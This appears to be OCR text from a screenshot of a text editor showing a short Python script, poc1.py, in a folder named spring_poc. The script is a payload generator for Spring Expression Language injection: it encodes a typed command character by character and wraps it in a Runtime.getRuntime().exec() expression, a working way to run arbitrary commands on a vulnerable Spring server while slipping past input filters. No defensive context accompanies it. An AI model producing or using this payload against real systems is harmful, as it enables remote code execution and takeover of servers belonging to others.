 root 桌面 spring_poc
poc1.py poc2.py
/root/桌面/spring_poc/poc1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
#!/usr/bin/env python
message = input('Enter message to encode:')
poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0])
for ch in message[1:]:
        poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
poc += ')}'
print(poc)